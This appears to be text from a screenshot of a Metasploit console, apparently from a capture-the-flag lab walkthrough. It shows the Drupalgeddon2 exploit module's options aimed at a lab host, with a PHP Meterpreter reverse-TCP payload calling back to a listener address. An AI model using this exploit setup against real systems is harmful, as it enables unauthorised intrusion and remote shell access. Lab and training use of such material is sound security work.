 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:por
RHOSTS 10.10.10.233 yes The target host(s), see https://docs.metasploit.com/
asics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.6 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port